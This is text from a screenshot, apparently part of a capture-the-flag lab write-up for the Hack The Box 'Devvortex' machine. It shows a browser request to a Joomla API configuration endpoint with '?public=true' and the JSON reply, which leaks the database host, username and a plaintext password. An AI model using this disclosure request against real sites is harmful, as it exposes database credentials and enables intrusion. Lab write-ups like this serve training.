 dev.devvortex.htb/api/index.php/v1/config/application?public=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
attributes:
host: "localhost"
id: 224
14:
type: "application"
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224